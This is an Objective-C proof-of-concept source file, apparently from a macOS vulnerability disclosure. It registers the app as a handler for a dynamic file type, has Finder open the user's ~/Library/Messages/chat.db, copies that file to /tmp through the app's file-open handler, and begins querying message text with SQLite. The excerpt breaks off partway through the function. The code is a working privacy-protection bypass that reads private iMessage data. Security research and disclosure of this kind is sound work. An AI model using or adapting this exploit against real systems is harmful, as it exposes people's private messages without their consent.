 cppoc.m
- (void)applicationDidFinishLaunching:(NSNotification *)aNotification {
NSLog(@"cppoctag: applicationDidFinishLaunching");
NSTask *init_task = [[NSTask alloc] init];
[init_task setLaunchPath:@"/bin/sh"];
1
NSArray *init_arguments = @[@"-c", @"/Applications/poc.app/Contents/MacOS/swda setHandler --UTI dyn.ah62d4rv4ge80k2u --app com.example.poc"];
[init_task setArguments:init_arguments];
[init_task launch];
[init_task waitUntilExit];
NSLog(@"cppoctag: Init with swda");
NSTask *exec_task = [[NSTask alloc] init];
[exec_task setLaunchPath:@"/bin/sh"];
NSArray *exec_arguments = @[@"-c", @"open -a Finder ~/Library/Messages/chat.db"];
[exec_task setArguments:exec_arguments];
[exec_task launch];
[exec_task waitUntilExit];
NSLog(@"exec_task");
}
2
- (void)application:(NSApplication *)application openFiles:(NSArray<NSString *> *)filePaths {
for (NSString *filePath in filePaths) {
NSFileManager *fileManager = [NSFileManager defaultManager];
if ([fileManager fileExistsAtPath:filePath]) {
// Read the file data
NSData *data = [NSData dataWithContentsOfFile:filePath];
if (data != nil) {
// Get the file name and extension from the path
NSString *fileName = [filePath lastPathComponent];
// Create the destination path
NSString *destinationPath = [NSString stringWithFormat:@"/tmp/%@", fileName];
// Write the data to the destination path
[data writeToFile:destinationPath atomically:YES];
NSLog(@"cppoctag: success");
} else {
NSLog(@"cppoctag: Failed to read data from file at %@", filePath);
}
} else {
NSLog(@"cppoctag: No file found at %@", filePath);
}
}
sqlite3 *db;
sqlite3_stmt *stmt;
3
NSString *dbPath = @"/tmp/chat.db";
NSString *query = @"SELECT text FROM message WHERE ROWID = 1";